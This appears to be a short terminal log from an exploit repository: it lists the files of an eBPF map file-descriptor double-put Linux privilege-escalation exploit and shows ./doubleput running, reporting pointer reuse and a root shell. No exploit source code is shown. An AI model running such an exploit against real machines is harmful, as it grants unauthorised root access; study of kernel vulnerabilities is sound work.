 $ cd ebpf_mapfd_doubleput_exploit
$ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
192.168.23.139